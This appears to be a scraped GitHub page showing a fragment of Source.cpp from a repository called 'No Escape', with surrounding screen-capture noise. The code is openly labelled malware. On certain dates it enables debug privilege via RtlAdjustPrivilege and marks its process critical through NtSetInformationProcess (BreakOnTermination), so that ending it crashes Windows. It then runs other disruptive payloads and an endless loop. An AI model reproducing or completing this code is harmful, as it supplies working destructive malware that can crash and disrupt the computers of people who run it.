 1.6% | 39% | (46%) | 100%
Tue, 3 Jun, 10:38 PM
0 Update(s) | 35% | 45% |
github.com/LocalAlloc/No-Escape-SOURCE-/blob/main/No Escape/Source.cpp
Personal
Files
main
Go to file
No Escape
Release
x64
No Escape.aps
No Escape.rc
No Escape.vcxproj
No Escape.vcxproj.filters
No Escape.vcxproj.user
Source.cpp
definitions.h
hello.bat
main.h
resource.h
userimages.h
Release
a
Icon1.ico
No Escape.sln
README.md
Removal(no_escape).exe
hello.jpg
hello.png
No-Escape-SOURCE- / No Escape / Source.cpp
Top
Code Blame 189 lines (175 loc) · 5.96 KB
Raw
10 int WINAPI WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nCmdShow) {
134 Sleep(10);
135 }
136 }
137 }
138 }
139 }
140 }
141 if (time.wMonth == 3 && time.wDay == 13) {
142
143 RtlAdjustPrivilege(20, TRUE, FALSE, &bl);
144 BreakOnTermination = 1;
145
146 status = NtSetInformationProcess((HANDLE)-1, 0x1d, &BreakOnTermination, sizeof(ULONG));
147 Sleep(10000);
148 move();
149 }
150 if (time.wMonth == 5 && time.wDay == 4) {
151 RtlAdjustPrivilege(20, TRUE, FALSE, &bl);
152 BreakOnTermination = 1;
153
154 status = NtSetInformationProcess((HANDLE)-1, 0x1d, &BreakOnTermination, sizeof(ULONG));
155 dark();
156 }
157 if (time.wMonth == 1 && time.wDay == 5) {
158 MessageBoxA(NULL, "Fred Durst Says: No computer today silly boy go outsie to play", "New Message(1) From Fred Durst", MB_
159 }
160 RtlAdjustPrivilege(20, TRUE, FALSE, &bl);
161 BreakOnTermination = 1;
162
163 status = NtSetInformationProcess((HANDLE)-1, 0x1d, &BreakOnTermination, sizeof(ULONG));
164 while (true) {
165
166 }
167 }
168 else {
169 if (MessageBoxA(NULL, "This malware is no joke, continue?", "WINNT32.EXE", MB_YESNO | MB_ICONQUESTION) == IDYES)
170 {
171 char system[MAX_PATH];